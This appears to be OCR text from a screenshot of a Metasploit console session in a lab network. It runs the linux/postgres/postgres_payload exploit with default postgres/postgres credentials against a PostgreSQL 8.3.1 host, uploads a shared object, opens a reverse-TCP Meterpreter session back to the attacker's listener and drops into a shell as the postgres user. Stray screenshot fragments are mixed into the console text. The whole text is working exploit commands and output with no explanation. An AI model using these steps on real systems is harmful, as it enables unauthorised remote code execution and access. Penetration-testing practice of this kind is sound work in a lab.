 msf6 > use exploit/linux/postgres/postgres_payload
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/postgres/postgres_payload) > set RHOSTS 192.168.200.4
RHOSTS => 192.168.200.4
msf6 exploit(linux/postgres/postgres_payload) > set LHOST 192.168.200.5
LHOST => 192.168.200.5
msf6 exploit(linux/postgres/postgres_payload) > options
File System
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE template1 yes The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS 192.168.200.4 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5432 yes The target port
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.200.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI L
Exploit target:
Id Name
-- ----
0 Linux x86
"the quieter you become, the mo
View the full module info with the info, or info -d command.
msf6 exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on 192.168.200.5:4444
[*] 192.168.200.4:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/HwCjVSAl.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.200.4
[*] Meterpreter session 1 opened (192.168.200.5:4444 -> 192.168.200.4:60267) at 2024-01-04 13:02:11 -0500
meterpreter > id
[-] Unknown command: id
meterpreter > shell
Process 5717 created.
Channel 1 created.
id
uid=108(postgres) gid=117(postgres) groups=114(ssl-cert),117(postgres)